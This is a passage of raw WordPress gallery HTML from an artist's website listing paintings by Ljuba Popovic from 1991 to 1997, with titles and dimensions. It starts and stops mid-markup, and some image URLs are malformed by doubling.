class=\&quot;envira-zoom-button\&quot;&gt;&lt;a id=\&quot;btnZoom\&quot; class=\&quot;btnZoom btnZoomOff dashicons dashicons-search\&quot; title=\&quot;Zoom\&quot; href=\&quot;javascript:;\&quot;&gt;&lt;\/a&gt;&lt;\/div&gt;&lt;div class=\&quot;envira-close-button\&quot;&gt;&lt;a data-envirabox-close class=\&quot;envirabox-item envirabox-close envirabox-button--close\&quot; title=\&quot;Close\&quot; href=\&quot;#\&quot;&gt;&lt;\/a&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-navigation\&quot;&gt;&lt;a data-envirabox-prev title=\&quot;Prev\&quot; class=\&quot;envirabox-arrow envirabox-arrow--left envirabox-nav envirabox-prev\&quot; href=\&quot;#\&quot;&gt;&lt;span&gt;&lt;\/span&gt;&lt;\/a&gt;&lt;a data-envirabox-next title=\&quot;Next\&quot; class=\&quot;envirabox-arrow envirabox-arrow--right envirabox-nav envirabox-next\&quot; href=\&quot;#\&quot;&gt;&lt;span&gt;&lt;\/span&gt;&lt;\/a&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-stage\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;load_all&quot;:false,&quot;error_template&quot;:&quot;&lt;div class=\&quot;envirabox-error\&quot;&gt;&lt;p&gt;{{ERROR}}&lt;p&gt;&lt;\/div&gt;&quot;,&quot;arrow_position&quot;:false,&quot;toolbar&quot;:true,&quot;infobar&quot;:false,&quot;show_smallbtn&quot;:false,&quot;inner_caption&quot;:false,&quot;caption_position&quot;:false,&quot;idle_time&quot;:false,&quot;click_content&quot;:false,&quot;click_slide&quot;:false,&quot;click_outside&quot;:false,&quot;animation_duration&quot;:false,&quot;transition_duration&quot;:false,&quot;small_btn_template&quot;:&quot;&lt;a data-envirabox-close class=\&quot;envirabox-item envirabox-close envirabox-button--close\&quot; title=\&quot;Close\&quot; href=\&quot;#\&quot;&gt;&lt;\/a&gt;&quot;}' data-row-height="" data-justified-margins="" data-gallery-theme="" id="envira-gallery-902" class="envira-gallery-public  envira-gallery-3-columns envira-clear enviratope" data-envira-columns="3"><div id="envira-gallery-item-862" class="envira-gallery-item envira-gallery-item-1 enviratope-item envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="http://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a data-envirabox="902" href="https://www.ljuba.fr/http://www.ljuba.fr/wp-content/uploads/2018/04/1991-Hommage-à-Frederik-Pohl-162x130cm.jpg" class="envira-gallery-902 envira-gallery-link " title="1991, Hommage à Frederik Pohl, 162x130cm" data-envira-item-id="862" data-title="1991, Hommage à Frederik Pohl, 162x130cm" data-caption="" data-envira-retina="" data-thumb="https://www.ljuba.fr/http://www.ljuba.fr/wp-content/uploads/2018/04/1991-Hommage-à-Frederik-Pohl-162x130cm-75x50_c.jpg"  itemprop="contentUrl" ><div class="envira-lazy" data-envira-changed="false" data-width="244" data-height="300" style="padding-bottom:122.95081967213%;"><img loading="lazy" decoding="async" id="envira-gallery-image-862" tabindex="-1" class="envira-gallery-image envira-gallery-image-1 envira-lazy" data-envira-index="0" src="https://www.ljuba.fr/wp-content/uploads/2018/04/1991-Hommage-à-Frederik-Pohl-162x130cm.jpg" width="2033" height="2500" data-envira-src="https://www.ljuba.fr/wp-content/uploads/2018/04/1991-Hommage-à-Frederik-Pohl-162x130cm.jpg" data-envira-gallery-id="902" data-envira-item-id="862" data-caption="" data-title="1991, Hommage à Frederik Pohl, 162x130cm"  alt="Ljuba Popovic - 1991, Hommage à Frederik Pohl" title="1991, Hommage à Frederik Pohl, 162x130cm"  draggable="false" onmousedown="event.preventDefault()"  itemprop="thumbnailUrl" data-envira-srcset="https://www.ljuba.fr/wp-content/uploads/2018/04/1991-Hommage-à-Frederik-Pohl-162x130cm.jpg 400w,https://www.ljuba.fr/wp-content/uploads/2018/04/1991-Hommage-à-Frederik-Pohl-162x130cm.jpg 2x" srcset="[data-uri]" /></div></a><div class="envira-gallery-captioned-data envira-gallery-captioned-data-base"></div></div></div><div id="envira-gallery-item-863" class="envira-gallery-item envira-gallery-item-2 enviratope-item envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="http://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a data-envirabox="902" href="https://www.ljuba.fr/http://www.ljuba.fr/wp-content/uploads/2018/04/1991-Les-élixirs-de-vie-162x130cm.jpg" class="envira-gallery-902 envira-gallery-link " title="1991, Les élixirs de vie, 162x130cm" data-envira-item-id="863" data-title="1991, Les élixirs de vie, 162x130cm" data-caption="" data-envira-retina="" data-thumb="https://www.ljuba.fr/http://www.ljuba.fr/wp-content/uploads/2018/04/1991-Les-élixirs-de-vie-162x130cm-75x50_c.jpg"  itemprop="contentUrl" ><div class="envira-lazy" data-envira-changed="false" data-width="240" data-height="300" style="padding-bottom:125%;"><img loading="lazy" decoding="async" id="envira-gallery-image-863" tabindex="-1" class="envira-gallery-image envira-gallery-image-2 envira-lazy" data-envira-index="1" src="https://www.ljuba.fr/wp-content/uploads/2018/04/1991-Les-élixirs-de-vie-162x130cm.jpg" width="2003" height="2500" data-envira-src="https://www.ljuba.fr/wp-content/uploads/2018/04/1991-Les-élixirs-de-vie-162x130cm.jpg" data-envira-gallery-id="902" data-envira-item-id="863" data-caption="" data-title="1991, Les élixirs de vie, 162x130cm"  alt="Ljuba Popovic - 1991, Les élixirs de vie" title="1991, Les élixirs de vie, 162x130cm"  draggable="false" onmousedown="event.preventDefault()"  itemprop="thumbnailUrl" data-envira-srcset="https://www.ljuba.fr/wp-content/uploads/2018/04/1991-Les-élixirs-de-vie-162x130cm.jpg 400w,https://www.ljuba.fr/wp-content/uploads/2018/04/1991-Les-élixirs-de-vie-162x130cm.jpg 2x" srcset="[data-uri]" /></div></a><div class="envira-gallery-captioned-data envira-gallery-captioned-data-base"></div></div></div><div id="envira-gallery-item-864" class="envira-gallery-item envira-gallery-item-3 enviratope-item envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="http://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a data-envirabox="902" href="https://www.ljuba.fr/http://www.ljuba.fr/wp-content/uploads/2018/04/1992-91-Cauchemar-I-Hommage-à-Füssli-230x200.jpg" class="envira-gallery-902 envira-gallery-link " title="1992-91, Cauchemar I, Hommage à Füssli, 230x200" data-envira-item-id="864" data-title="1992-91, Cauchemar I, Hommage à Füssli, 230x200" data-caption="" data-envira-retina="" data-thumb="https://www.ljuba.fr/http://www.ljuba.fr/wp-content/uploads/2018/04/1992-91-Cauchemar-I-Hommage-à-Füssli-230x200-75x50_c.jpg"  itemprop="contentUrl" ><div class="envira-lazy" data-envira-changed="false" data-width="244" data-height="300" style="padding-bottom:122.95081967213%;"><img loading="lazy" decoding="async" id="envira-gallery-image-864" tabindex="-1" class="envira-gallery-image envira-gallery-image-3 envira-lazy" data-envira-index="2" src="https://www.ljuba.fr/wp-content/uploads/2018/04/1992-91-Cauchemar-I-Hommage-à-Füssli-230x200.jpg" width="2035" height="2500" data-envira-src="https://www.ljuba.fr/wp-content/uploads/2018/04/1992-91-Cauchemar-I-Hommage-à-Füssli-230x200.jpg" data-envira-gallery-id="902" data-envira-item-id="864" data-caption="" data-title="1992-91, Cauchemar I, Hommage à Füssli, 230x200"  alt="Ljuba Popovic - 1992-91, Cauchemar I, Hommage à Füssli" title="1992-91, Cauchemar I, Hommage à Füssli, 230x200"  draggable="false" onmousedown="event.preventDefault()"  itemprop="thumbnailUrl" data-envira-srcset="https://www.ljuba.fr/wp-content/uploads/2018/04/1992-91-Cauchemar-I-Hommage-à-Füssli-230x200.jpg 400w,https://www.ljuba.fr/wp-content/uploads/2018/04/1992-91-Cauchemar-I-Hommage-à-Füssli-230x200.jpg 2x" srcset="[data-uri]" /></div></a><div class="envira-gallery-captioned-data envira-gallery-captioned-data-base"></div></div></div><div id="envira-gallery-item-865" class="envira-gallery-item envira-gallery-item-4 enviratope-item envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="http://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a data-envirabox="902" href="https://www.ljuba.fr/wp-content/uploads/2018/04/1992-91-Cauchemar-II-230-x-200cm.jpg" class="envira-gallery-902 envira-gallery-link " title="1992-91, Cauchemar II, Le réveil, 230 x 200cm" data-envira-item-id="865" data-title="1992-91, Cauchemar II, Le réveil, 230 x 200cm" data-caption="" data-envira-retina="" data-thumb="https://www.ljuba.fr/wp-content/uploads/2018/04/1992-91-Cauchemar-II-230-x-200cm-75x50_c.jpg"  itemprop="contentUrl" ><div class="envira-lazy" data-envira-changed="false" data-width="245" data-height="300" style="padding-bottom:122.44897959184%;"><img loading="lazy" decoding="async" id="envira-gallery-image-865" tabindex="-1" class="envira-gallery-image envira-gallery-image-4 envira-lazy" data-envira-index="3" src="https://www.ljuba.fr/wp-content/uploads/2018/04/1992-91-Cauchemar-II-230-x-200cm.jpg" width="2043" height="2500" data-envira-src="https://www.ljuba.fr/wp-content/uploads/2018/04/1992-91-Cauchemar-II-230-x-200cm.jpg" data-envira-gallery-id="902" data-envira-item-id="865" data-caption="" data-title="1992-91, Cauchemar II, Le réveil, 230 x 200cm"  alt="Ljuba Popovic - 1992-91, Cauchemar II, Le réveil" title="1992-91, Cauchemar II, Le réveil, 230 x 200cm"  draggable="false" onmousedown="event.preventDefault()"  itemprop="thumbnailUrl" data-envira-srcset="https://www.ljuba.fr/wp-content/uploads/2018/04/1992-91-Cauchemar-II-230-x-200cm.jpg 400w,https://www.ljuba.fr/wp-content/uploads/2018/04/1992-91-Cauchemar-II-230-x-200cm.jpg 2x" srcset="[data-uri]" /></div></a><div class="envira-gallery-captioned-data envira-gallery-captioned-data-base"></div></div></div><div id="envira-gallery-item-866" class="envira-gallery-item envira-gallery-item-5 enviratope-item envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="http://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a data-envirabox="902" href="https://www.ljuba.fr/http://www.ljuba.fr/wp-content/uploads/2018/04/1993-Le-songe-dune-nuit-dété-162x130cm.jpg" class="envira-gallery-902 envira-gallery-link " title="1993, Le songe d&#039;une nuit d&#039;été, 162x130cm" data-envira-item-id="866" data-title="1993, Le songe d&#039;une nuit d&#039;été, 162x130cm" data-caption="" data-envira-retina="" data-thumb="https://www.ljuba.fr/http://www.ljuba.fr/wp-content/uploads/2018/04/1993-Le-songe-dune-nuit-dété-162x130cm-75x50_c.jpg"  itemprop="contentUrl" ><div class="envira-lazy" data-envira-changed="false" data-width="237" data-height="300" style="padding-bottom:126.58227848101%;"><img loading="lazy" decoding="async" id="envira-gallery-image-866" tabindex="-1" class="envira-gallery-image envira-gallery-image-5 envira-lazy" data-envira-index="4" src="https://www.ljuba.fr/wp-content/uploads/2018/04/1993-Le-songe-dune-nuit-dété-162x130cm.jpg" width="1622" height="2052" data-envira-src="https://www.ljuba.fr/wp-content/uploads/2018/04/1993-Le-songe-dune-nuit-dété-162x130cm.jpg" data-envira-gallery-id="902" data-envira-item-id="866" data-caption="" data-title="1993, Le songe d&#039;une nuit d&#039;été, 162x130cm"  alt="Ljuba Popovic - 1993, Le songe d&#039;une nuit d&#039;été" title="1993, Le songe d&#039;une nuit d&#039;été, 162x130cm"  draggable="false" onmousedown="event.preventDefault()"  itemprop="thumbnailUrl" data-envira-srcset="https://www.ljuba.fr/wp-content/uploads/2018/04/1993-Le-songe-dune-nuit-dété-162x130cm.jpg 400w,https://www.ljuba.fr/wp-content/uploads/2018/04/1993-Le-songe-dune-nuit-dété-162x130cm.jpg 2x" srcset="[data-uri]" /></div></a><div class="envira-gallery-captioned-data envira-gallery-captioned-data-base"></div></div></div><div id="envira-gallery-item-867" class="envira-gallery-item envira-gallery-item-6 enviratope-item envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="http://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a data-envirabox="902" href="https://www.ljuba.fr/wp-content/uploads/2018/04/1993-1992-Grande-image-du-mal-230x200cm.jpg" class="envira-gallery-902 envira-gallery-link " title="1993-1992, Grande image du mal, 230x200cm" data-envira-item-id="867" data-title="1993-1992, Grande image du mal, 230x200cm" data-caption="" data-envira-retina="" data-thumb="https://www.ljuba.fr/wp-content/uploads/2018/04/1993-1992-Grande-image-du-mal-230x200cm-75x50_c.jpg"  itemprop="contentUrl" ><div class="envira-lazy" data-envira-changed="false" data-width="260" data-height="300" style="padding-bottom:115.38461538462%;"><img loading="lazy" decoding="async" id="envira-gallery-image-867" tabindex="-1" class="envira-gallery-image envira-gallery-image-6 envira-lazy" data-envira-index="5" src="https://www.ljuba.fr/wp-content/uploads/2018/04/1993-1992-Grande-image-du-mal-230x200cm.jpg" width="2082" height="2400" data-envira-src="https://www.ljuba.fr/wp-content/uploads/2018/04/1993-1992-Grande-image-du-mal-230x200cm.jpg" data-envira-gallery-id="902" data-envira-item-id="867" data-caption="" data-title="1993-1992, Grande image du mal, 230x200cm"  alt="Ljuba Popovic - 1993-1992, Grande image du mal" title="1993-1992, Grande image du mal, 230x200cm"  draggable="false" onmousedown="event.preventDefault()"  itemprop="thumbnailUrl" data-envira-srcset="https://www.ljuba.fr/wp-content/uploads/2018/04/1993-1992-Grande-image-du-mal-230x200cm.jpg 400w,https://www.ljuba.fr/wp-content/uploads/2018/04/1993-1992-Grande-image-du-mal-230x200cm.jpg 2x" srcset="[data-uri]" /></div></a><div class="envira-gallery-captioned-data envira-gallery-captioned-data-base"></div></div></div><div id="envira-gallery-item-868" class="envira-gallery-item envira-gallery-item-7 enviratope-item envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="http://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a data-envirabox="902" href="https://www.ljuba.fr/wp-content/uploads/2018/04/1994-Le-jardin-du-paon-162x130cm.jpg" class="envira-gallery-902 envira-gallery-link " title="1994, Le jardin du paon mort, 162x130cm" data-envira-item-id="868" data-title="1994, Le jardin du paon mort, 162x130cm" data-caption="" data-envira-retina="" data-thumb="https://www.ljuba.fr/wp-content/uploads/2018/04/1994-Le-jardin-du-paon-162x130cm-75x50_c.jpg"  itemprop="contentUrl" ><div class="envira-lazy" data-envira-changed="false" data-width="240" data-height="300" style="padding-bottom:125%;"><img loading="lazy" decoding="async" id="envira-gallery-image-868" tabindex="-1" class="envira-gallery-image envira-gallery-image-7 envira-lazy" data-envira-index="6" src="https://www.ljuba.fr/wp-content/uploads/2018/04/1994-Le-jardin-du-paon-162x130cm.jpg" width="1998" height="2500" data-envira-src="https://www.ljuba.fr/wp-content/uploads/2018/04/1994-Le-jardin-du-paon-162x130cm.jpg" data-envira-gallery-id="902" data-envira-item-id="868" data-caption="" data-title="1994, Le jardin du paon mort, 162x130cm"  alt="Ljuba Popovic - 1994, Le jardin du paon mort" title="1994, Le jardin du paon mort, 162x130cm"  draggable="false" onmousedown="event.preventDefault()"  itemprop="thumbnailUrl" data-envira-srcset="https://www.ljuba.fr/wp-content/uploads/2018/04/1994-Le-jardin-du-paon-162x130cm.jpg 400w,https://www.ljuba.fr/wp-content/uploads/2018/04/1994-Le-jardin-du-paon-162x130cm.jpg 2x" srcset="[data-uri]" /></div></a><div class="envira-gallery-captioned-data envira-gallery-captioned-data-base"></div></div></div><div id="envira-gallery-item-869" class="envira-gallery-item envira-gallery-item-8 enviratope-item envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="http://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a data-envirabox="902" href="https://www.ljuba.fr/wp-content/uploads/2018/04/1994-1993-La-mort-de-soleil-230x200cm.jpg" class="envira-gallery-902 envira-gallery-link " title="1994-1993, La mort de soleil, 230x200cm" data-envira-item-id="869" data-title="1994-1993, La mort de soleil, 230x200cm" data-caption="" data-envira-retina="" data-thumb="https://www.ljuba.fr/wp-content/uploads/2018/04/1994-1993-La-mort-de-soleil-230x200cm-75x50_c.jpg"  itemprop="contentUrl" ><div class="envira-lazy" data-envira-changed="false" data-width="248" data-height="300" style="padding-bottom:120.96774193548%;"><img loading="lazy" decoding="async" id="envira-gallery-image-869" tabindex="-1" class="envira-gallery-image envira-gallery-image-8 envira-lazy" data-envira-index="7" src="https://www.ljuba.fr/wp-content/uploads/2018/04/1994-1993-La-mort-de-soleil-230x200cm.jpg" width="2070" height="2500" data-envira-src="https://www.ljuba.fr/wp-content/uploads/2018/04/1994-1993-La-mort-de-soleil-230x200cm.jpg" data-envira-gallery-id="902" data-envira-item-id="869" data-caption="" data-title="1994-1993, La mort de soleil, 230x200cm"  alt="Ljuba Popovic - 1994-1993, La mort de soleil" title="1994-1993, La mort de soleil, 230x200cm"  draggable="false" onmousedown="event.preventDefault()"  itemprop="thumbnailUrl" data-envira-srcset="https://www.ljuba.fr/wp-content/uploads/2018/04/1994-1993-La-mort-de-soleil-230x200cm.jpg 400w,https://www.ljuba.fr/wp-content/uploads/2018/04/1994-1993-La-mort-de-soleil-230x200cm.jpg 2x" srcset="[data-uri]" /></div></a><div class="envira-gallery-captioned-data envira-gallery-captioned-data-base"></div></div></div><div id="envira-gallery-item-870" class="envira-gallery-item envira-gallery-item-9 enviratope-item envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="http://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a data-envirabox="902" href="https://www.ljuba.fr/http://www.ljuba.fr/wp-content/uploads/2018/04/1995-Le-rêve-dun-garçon-au-bord-de-Rivière-97x146cm.jpg" class="envira-gallery-902 envira-gallery-link " title="1995, Le rêve d&#039;un garçon au bord de Rivière, 97x146cm" data-envira-item-id="870" data-title="1995, Le rêve d&#039;un garçon au bord de Rivière, 97x146cm" data-caption="" data-envira-retina="" data-thumb="https://www.ljuba.fr/http://www.ljuba.fr/wp-content/uploads/2018/04/1995-Le-rêve-dun-garçon-au-bord-de-Rivière-97x146cm-75x50_c.jpg"  itemprop="contentUrl" ><div class="envira-lazy" data-envira-changed="false" data-width="300" data-height="199" style="padding-bottom:66.333333333333%;"><img loading="lazy" decoding="async" id="envira-gallery-image-870" tabindex="-1" class="envira-gallery-image envira-gallery-image-9 envira-lazy" data-envira-index="8" src="https://www.ljuba.fr/wp-content/uploads/2018/04/1995-Le-rêve-dun-garçon-au-bord-de-Rivière-97x146cm.jpg" width="1079" height="714" data-envira-src="https://www.ljuba.fr/wp-content/uploads/2018/04/1995-Le-rêve-dun-garçon-au-bord-de-Rivière-97x146cm.jpg" data-envira-gallery-id="902" data-envira-item-id="870" data-caption="" data-title="1995, Le rêve d&#039;un garçon au bord de Rivière, 97x146cm"  alt="Ljuba Popovic - 1995, Le rêve d&#039;un garçon au bord de Rivière" title="1995, Le rêve d&#039;un garçon au bord de Rivière, 97x146cm"  draggable="false" onmousedown="event.preventDefault()"  itemprop="thumbnailUrl" data-envira-srcset="https://www.ljuba.fr/wp-content/uploads/2018/04/1995-Le-rêve-dun-garçon-au-bord-de-Rivière-97x146cm.jpg 400w,https://www.ljuba.fr/wp-content/uploads/2018/04/1995-Le-rêve-dun-garçon-au-bord-de-Rivière-97x146cm.jpg 2x" srcset="[data-uri]" /></div></a><div class="envira-gallery-captioned-data envira-gallery-captioned-data-base"></div></div></div><div id="envira-gallery-item-871" class="envira-gallery-item envira-gallery-item-10 enviratope-item envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="http://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a data-envirabox="902" href="https://www.ljuba.fr/http://www.ljuba.fr/wp-content/uploads/2018/04/1995-Le-secret-de-la-ruine-dorée-162x130.jpg" class="envira-gallery-902 envira-gallery-link " title="1995, Le secret de la ruine dorée, 162x130" data-envira-item-id="871" data-title="1995, Le secret de la ruine dorée, 162x130" data-caption="" data-envira-retina="" data-thumb="https://www.ljuba.fr/http://www.ljuba.fr/wp-content/uploads/2018/04/1995-Le-secret-de-la-ruine-dorée-162x130-75x50_c.jpg"  itemprop="contentUrl" ><div class="envira-lazy" data-envira-changed="false" data-width="240" data-height="300" style="padding-bottom:125%;"><img loading="lazy" decoding="async" id="envira-gallery-image-871" tabindex="-1" class="envira-gallery-image envira-gallery-image-10 envira-lazy" data-envira-index="9" src="https://www.ljuba.fr/wp-content/uploads/2018/04/1995-Le-secret-de-la-ruine-dorée-162x130.jpg" width="1997" height="2500" data-envira-src="https://www.ljuba.fr/wp-content/uploads/2018/04/1995-Le-secret-de-la-ruine-dorée-162x130.jpg" data-envira-gallery-id="902" data-envira-item-id="871" data-caption="" data-title="1995, Le secret de la ruine dorée, 162x130"  alt="Ljuba Popovic - 1995, Le secret de la ruine dorée" title="1995, Le secret de la ruine dorée, 162x130"  draggable="false" onmousedown="event.preventDefault()"  itemprop="thumbnailUrl" data-envira-srcset="https://www.ljuba.fr/wp-content/uploads/2018/04/1995-Le-secret-de-la-ruine-dorée-162x130.jpg 400w,https://www.ljuba.fr/wp-content/uploads/2018/04/1995-Le-secret-de-la-ruine-dorée-162x130.jpg 2x" srcset="[data-uri]" /></div></a><div class="envira-gallery-captioned-data envira-gallery-captioned-data-base"></div></div></div><div id="envira-gallery-item-872" class="envira-gallery-item envira-gallery-item-11 enviratope-item envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="http://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a data-envirabox="902" href="https://www.ljuba.fr/wp-content/uploads/2018/04/1996-1990-Jardin-damour-sous-surveillance-200x160cm.jpeg" class="envira-gallery-902 envira-gallery-link " title="1996-1990, Jardin d&#039;amour sous surveillance, 200x160cm" data-envira-item-id="872" data-title="1996-1990, Jardin d&#039;amour sous surveillance, 200x160cm" data-caption="" data-envira-retina="" data-thumb="https://www.ljuba.fr/wp-content/uploads/2018/04/1996-1990-Jardin-damour-sous-surveillance-200x160cm-75x50_c.jpeg"  itemprop="contentUrl" ><div class="envira-lazy" data-envira-changed="false" data-width="238" data-height="300" style="padding-bottom:126.05042016807%;"><img loading="lazy" decoding="async" id="envira-gallery-image-872" tabindex="-1" class="envira-gallery-image envira-gallery-image-11 envira-lazy" data-envira-index="10" src="https://www.ljuba.fr/wp-content/uploads/2018/04/1996-1990-Jardin-damour-sous-surveillance-200x160cm.jpeg" width="1981" height="2500" data-envira-src="https://www.ljuba.fr/wp-content/uploads/2018/04/1996-1990-Jardin-damour-sous-surveillance-200x160cm.jpeg" data-envira-gallery-id="902" data-envira-item-id="872" data-caption="" data-title="1996-1990, Jardin d&#039;amour sous surveillance, 200x160cm"  alt="Ljuba Popovic - 1996-1990, Jardin d&#039;amour sous surveillance" title="1996-1990, Jardin d&#039;amour sous surveillance, 200x160cm"  draggable="false" onmousedown="event.preventDefault()"  itemprop="thumbnailUrl" data-envira-srcset="https://www.ljuba.fr/wp-content/uploads/2018/04/1996-1990-Jardin-damour-sous-surveillance-200x160cm.jpeg 400w,https://www.ljuba.fr/wp-content/uploads/2018/04/1996-1990-Jardin-damour-sous-surveillance-200x160cm.jpeg 2x" srcset="[data-uri]" /></div></a><div class="envira-gallery-captioned-data envira-gallery-captioned-data-base"></div></div></div><div id="envira-gallery-item-873" class="envira-gallery-item envira-gallery-item-12 enviratope-item envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="http://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a data-envirabox="902" href="https://www.ljuba.fr/http://www.ljuba.fr/wp-content/uploads/2018/04/1996-1995-Le-réveil-des-démons-162-x-130cm.jpg" class="envira-gallery-902 envira-gallery-link " title="1996-1995, Le réveil des démons, 162 x 130cm" data-envira-item-id="873" data-title="1996-1995, Le réveil des démons, 162 x 130cm" data-caption="" data-envira-retina="" data-thumb="https://www.ljuba.fr/http://www.ljuba.fr/wp-content/uploads/2018/04/1996-1995-Le-réveil-des-démons-162-x-130cm-75x50_c.jpg"  itemprop="contentUrl" ><div class="envira-lazy" data-envira-changed="false" data-width="237" data-height="300" style="padding-bottom:126.58227848101%;"><img loading="lazy" decoding="async" id="envira-gallery-image-873" tabindex="-1" class="envira-gallery-image envira-gallery-image-12 envira-lazy" data-envira-index="11" src="https://www.ljuba.fr/wp-content/uploads/2018/04/1996-1995-Le-réveil-des-démons-162-x-130cm.jpg" width="1971" height="2500" data-envira-src="https://www.ljuba.fr/wp-content/uploads/2018/04/1996-1995-Le-réveil-des-démons-162-x-130cm.jpg" data-envira-gallery-id="902" data-envira-item-id="873" data-caption="" data-title="1996-1995, Le réveil des démons, 162 x 130cm"  alt="Ljuba Popovic - 1996-1995, Le réveil des démons" title="1996-1995, Le réveil des démons, 162 x 130cm"  draggable="false" onmousedown="event.preventDefault()"  itemprop="thumbnailUrl" data-envira-srcset="https://www.ljuba.fr/wp-content/uploads/2018/04/1996-1995-Le-réveil-des-démons-162-x-130cm.jpg 400w,https://www.ljuba.fr/wp-content/uploads/2018/04/1996-1995-Le-réveil-des-démons-162-x-130cm.jpg 2x" srcset="[data-uri]" /></div></a><div class="envira-gallery-captioned-data envira-gallery-captioned-data-base"></div></div></div><div id="envira-gallery-item-874" class="envira-gallery-item envira-gallery-item-13 enviratope-item envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="http://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a data-envirabox="902" href="https://www.ljuba.fr/http://www.ljuba.fr/wp-content/uploads/2018/04/1997-Barrage-devant-léternité-162-x-130-cm.tif" class="envira-gallery-902 envira-gallery-link " title="1997, Barrage devant l&#039;éternité, 162 x 130 cm" data-envira-item-id="874" data-title="1997, Barrage devant l&#039;éternité, 162 x 130 cm" data-caption="" data-envira-retina="" data-thumb="https://www.ljuba.fr/http://www.ljuba.fr/wp-content/uploads/2018/04/1997-Barrage-devant-léternité-162-x-130-cm-75x50_c.tif"  itemprop="contentUrl" ><div class="envira-lazy" data-envira-changed="false" data-width="241" data-height="300" style="padding-bottom:124.48132780083%;"><img loading="lazy" decoding="async" id="envira-gallery-image-874" tabindex="-1" class="envira-gallery-image envira-gallery-image-13 envira-lazy" data-envira-index="12" src="https://www.ljuba.fr/wp-content/uploads/2018/04/1997-Barrage-devant-léternité-162-x-130-cm.tif" width="868" height="1080" 